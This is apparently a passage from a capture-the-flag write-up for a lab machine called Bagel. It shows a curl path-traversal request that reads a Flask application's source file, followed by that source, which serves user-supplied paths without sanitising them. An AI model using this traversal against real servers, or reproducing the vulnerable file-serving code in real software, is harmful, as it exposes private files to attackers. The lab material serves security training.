 curl "http://bagel.htb:8000/?page=../../../../../home/developer/app/app.py"
from flask import Flask, request, send_file, redirect, Response
import os.path
import websocket,json
app = Flask(__name__)
@app.route('/')
def index():
        if 'page' in request.args:
            page = 'static/'+request.args.get('page')
            if os.path.isfile(page):
                resp=send_file(page)
                resp.direct_passthrough = False
                if os.path.getsize(page) == 0:
                    resp.headers["Content-Length"]=str(len(resp.get_data()))
                return resp
            else:
                return "File not found"
        else:
                return redirect('http://bagel.htb:8000/?page=index.html', code=302)
@app.route('/orders')
def order(): # don't forget to run the order app first with "dotnet <path to .dll>"
command. Use your ssh key to access the machine.
    try:
        ws = websocket.WebSocket()
        ws.connect("ws://127.0.0.1:5000/") # connect to order app
        order = {"ReadOrder":"orders.txt"}
        data = str(json.dumps(order))
        ws.send(data)
        result = ws.recv()
        return(json.loads(result)['ReadOrder'])
    except:
        return("Unable to connect")
if __name__ == '__main__':
  app.run(host='0.0.0.0', port=8000)